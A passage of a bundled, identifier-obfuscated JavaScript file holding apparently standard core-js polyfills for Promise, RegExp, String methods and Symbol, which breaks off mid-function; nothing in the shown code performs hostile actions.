            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
